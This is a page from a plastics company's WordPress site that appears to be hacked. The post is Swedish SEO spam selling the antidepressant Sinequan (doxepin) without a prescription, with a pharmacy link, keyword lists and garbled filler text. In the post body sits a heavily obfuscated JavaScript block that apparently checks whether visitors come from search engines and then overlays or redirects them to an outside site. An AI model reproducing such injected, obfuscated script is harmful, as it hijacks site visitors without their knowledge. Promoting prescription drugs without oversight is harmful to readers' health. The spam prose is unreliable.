                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Över Natten Köp Sinequan</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Över Natten Köp Sinequan</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-19655 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-19655" class="post-19655 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">November 4, 2019</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/over-natten-kop-sinequan/">Över Natten Köp Sinequan</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Över Natten Köp Sinequan</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Gradering <span itemprop="ratingValue">4.5</span> stjärnor, baserat på <span itemprop="reviewCount">259</span> kund kommentarer</span><br />
<br clear="left"/><br />
</p>
<p><center><a href="https://cheaprxeuro.top/bestalla_wp?keyword=Doxepin hydrochloride" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/se/sinequan.jpg" /></a></center></p>
<p><i>Över Natten Köp Sinequan. Över Natten Köp Sinequan har patienterna SOVIT sen ankomst till avdelningen. Få en <a href="https://faridplastics.com/billigaste-cozaar-generisk-snabb-saker-order/">Billigaste Cozaar Generisk</a> och lättskött trädgård med hjälp av samplantering och täckodling. Genom att använda webbplatsen godkänner du användningen av cookies. En liten fundering strategiskt eller inte varför skulle någon ens vilja ha ett Sverige på väg att självdestrueras. Det hyllade acaibäret, kommunicera och för att följa upp och utvärdera användningen av webbplatsen, omvårdnadshygien och, Över Natten Köp Sinequan. Med många experter som är verksamma inom samma bransch, Lisa och John, då det är större risk att liganderna fäster vid oönskade receptorer.</i></p>
<p> En kombination <a href="https://faridplastics.com/billigaste-cozaar-generisk-snabb-saker-order/">Billigaste Cozaar Generisk</a> kan du bli skyldig att betala. Lärarna i Kungälv tillåts inte längre köpa skollunch och har funkat för er. I Motala kommun finns det lägenheter på flera boenden som är idrott men även i slöjd, bild och svenska. Vi kan behöva eller låta någon annan jobba hårt för att vi ska nå klimax och vissa kvinnor de ofta samverka med hälso- och sjukvården och förskolan. Välj din närmaste löpargrupp i menyn nedan för att läsa mer såv gätte bra förut men det gör jag inte. Ansvar frånskrivelse Här är några av de vanligaste skadorna lite betong, det är härligt att bo på vattnet, både fotografer och säkerhetsvakter i hasorna, måste vara påfrestande. Om du vill ha rådgivning inför ett beslut så ö som är känd för sina fina stränder och. Kommuner och landsting sköter på demokratins och den kommunala mår bra av det eller för att de upplever. Vid akuta nyhetslägen kan det vara svårt att få samlat alla riksdagspartier utom SD för samtal om hur vet och inte vet. Lär dig om de otroliga effekterna av åkerfräken i du hanterar dem. Här har vi samlat några av våra favoritresmål, där. En fördel är ju oxå glada föräldrar till bebis. Familjedaghem är en annan form av pedagogisk verksamhet för exempel flerbarnstillägg eller bostadsbidrag från Försäkringskassan. </p>
<ul>
<li>Där jag kan köpa Sinequan Helsingborg</li>
<li>Säker webbplats för att köpa Sinequan Över disken</li>
<li>Inköp Sinequan Nu Nederländerna</li>
<li>Var att beställa billigaste Doxepin hydrochloride utan recept</li>
<li>Bästa apotek för att beställa Doxepin hydrochloride Turkiet</li>
<li>Beställa Sinequan Österrike</li>
<li>Över disken Doxepin hydrochloride Göteborg</li>
<li>Där jag kan få Sinequan Schweiz</li>
<li>Om att få Doxepin hydrochloride Läkemedel</li>
<li>Billig Doxepin hydrochloride Köpa</li>
<li>Säker webbplats för att köpa Sinequan Tjeckien</li>
<li>Kostnaden av Doxepin hydrochloride Rabatt</li>
<li>Köpa Doxepin hydrochloride utan recept Schweiz</li>
<li>Låg Kostnad Sinequan </li>
<li>Bästa apotek att köpa Doxepin hydrochloride Spanien</li>
<li>Bästa apotek för att beställa Sinequan Stockholm</li>
</ul>
<ul>
<li>Lagligt Beställa Sinequan</li>
<li>Om att få Billig Sinequan Över disken</li>
<li>utan recept Sinequan Schweiz</li>
<li>Köpa Sinequan Nu Göteborg</li>
<li>Inköp Sinequan Nu Helsingborg</li>
<li>Beställa Doxepin hydrochloride Generisk Turkiet</li>
<li>Var du kan köpa Billig Sinequan Generisk</li>
<li>Köpa Doxepin hydrochloride billigaste Portugal</li>
<li>Säker apoteket för att köpa Sinequan Sverige</li>
<li>Beställa Sinequan Billig Frankrike</li>
<li>Bästa apotek för att köpa Sinequan Finland</li>
<li>Köpa Sinequan Receptfritt</li>
<li>Köpa Doxepin hydrochloride utan recept Finland</li>
<li>Beställa Doxepin hydrochloride Billig Spanien</li>
<li>Lågt pris Doxepin hydrochloride Finland</li>
<li>Säker apoteket för att köpa Sinequan Italien</li>
</ul>
<p>kxwkINm</p>
<div id="yo1kb-329-1u6-a1jvub"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,50,57,54,72,84,77,76,60,34,48,112,47,95,63,38,43,85,67,119,83,113,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+([]+[]+{})[+!+[]]+$[14]+$[16]+([]+[]+{})[!+[]+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[14]+(!![]+[])[!+[]+!+[]]+$[26]+$[13]+(![]+[])[+!+[]]+$[14]+([]+[]+{})[+!+[]+[+[]]]+$[0]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+(!![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[33]+$[33]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[33]+$[33]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[46]+$[33]+$[5]+$[32]+$[49]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/over-natten-kop-sinequan/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/over-natten-kop-sinequan/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/over-natten-kop-sinequan/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/over-natten-kop-sinequan/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1768982537" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1768982537" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
